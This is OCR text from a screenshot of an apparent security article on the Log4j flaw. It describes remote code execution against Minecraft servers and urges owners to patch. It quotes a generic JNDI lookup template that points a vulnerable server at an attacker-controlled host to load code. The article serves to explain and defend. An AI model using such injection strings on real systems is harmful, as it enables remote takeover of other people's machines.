
exploit attempts carried out by attackers.
Remote Code Execution
First noticed in
Minecraft: Java version
, players
could execute remote code to the Minecraft
server using the following formatting string
attack:
$ {jndi:[protocol]:[attacker controlled server]}
Remote users could remotely take control of
another user’s computer and execute arbitrary
code. The vulnerable software has been
addressed by both Microsoft and Mojang, but
owners of Minecraft servers still need to manually
update or mitigate the Log4j package to stop
threat actors from executing malicious code.
Khonsari Ransomware